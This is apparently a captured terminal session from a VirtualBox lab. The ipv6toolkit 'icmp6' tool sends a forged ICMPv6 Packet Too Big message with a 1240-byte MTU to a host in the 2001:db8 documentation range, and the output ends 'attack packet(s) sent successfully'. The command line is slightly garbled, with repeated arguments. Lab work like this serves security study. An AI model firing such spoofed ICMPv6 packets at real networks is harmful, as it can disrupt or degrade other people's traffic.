 lander@lander-VirtualBox:~/ipv6toolkit$ sudo icmp6 \-\-icmp6\-packet\-too\-big \-p ICMP6 \-d 200
1:db8:acad:10::1 \-\-peer\-addr 2001:db8:acad:10::8 \-m 1240 \-v::8 \-m 1240 \-v
[sudo] password for lander:
Sorry, try again.
[sudo] password for lander:
icmp6: Security assessment tool for attack vectors based on ICMPv6 messages
Ethernet Source Address: 08:00:27:d2:45:37 (randomized)
Ethernet Destination Address: 08:00:27:26:81:2a (automatically selected)
IPv6 Source Address: 2001:db8:acad:10::9 (automatically selected)
IPv6 Destination Address: 2001:db8:acad:10::1
IPv6 Hop Limit: 227 (randomized)
ICMPv6 Packet Too Big (Type 2), Code 0
Next-Hop MTU: 1240
Payload Type: IPv6/ICMPv6 Echo Request
Source Address: 2001:db8:acad:10::1 (automatically-selected)
Destination Address: 2001:db8:acad:10::8
Hop Limit: 168 (randomized)
Identifier: 26619 (randomized)  Sequence Number: 15954 (randomized)
Initial attack packet(s) sent successfully.
lander@lander-VirtualBox:~/ipv6toolkit$